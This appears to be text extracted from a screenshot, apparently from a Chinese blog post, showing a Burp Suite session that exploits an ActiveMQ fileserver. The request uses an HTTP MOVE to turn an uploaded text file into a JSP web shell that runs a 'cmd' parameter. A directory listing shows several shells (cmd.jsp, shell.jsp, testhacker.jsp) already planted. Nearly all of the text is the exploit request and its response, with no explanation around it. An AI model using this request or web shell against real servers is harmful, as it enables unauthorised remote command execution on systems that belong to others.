 Directory: /api/
:8161/api/
Directory: /api/
WEB-INF/
cmd.jsp
shell.jsp
testhacker.jsp
Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http:// :8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/cmd.txt HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/cmd.jsp
3 Host: :8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/2010
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Cache-Control: max-age=0
12 Content-Length: 344
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>
");
17
18 String strcmd=request.getParameter("cmd");
19
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
Search... 0 matches
INSPECTOR
Done
79 bytes | 39 millis
CSDN @ErYao7